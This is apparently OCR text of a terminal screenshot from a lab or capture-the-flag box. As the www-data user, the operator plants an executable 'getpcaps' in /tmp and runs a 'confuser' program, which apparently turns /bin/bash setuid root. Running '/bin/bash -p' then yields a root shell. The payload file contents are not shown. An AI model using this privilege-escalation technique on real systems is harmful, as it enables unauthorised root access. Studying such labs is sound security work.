 6/20/25 | 4:16 PM 22% 14%
[sudo] password for www-data:
sudo: a password is required
www-data@confuser:/tmp$ vi getpcaps
www-data@confuser:/tmp$ confuser
.:
total 20
drwxrwxrwt 1 root     root     4096 Jun 20 22:14 .
drwxr-xr-x 1 root     root     4096 Jun 20 22:02 ..
-rw-r--r-- 1 www-data www-data   33 Jun 20 22:07 exploit
-rw-r--r-- 1 www-data www-data   33 Jun 20 22:08 getcaps
-rwxr-xr-x 1 www-data www-data   32 Jun 20 22:14 getpcaps
Command executed successfully.www-data@confuser:/tmp$ /bin/bash
bash-5.1$ whoami
www-data
bash-5.1$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.1$
exit
www-data@confuser:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
www-data@confuser:/tmp$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# _
2010.8.28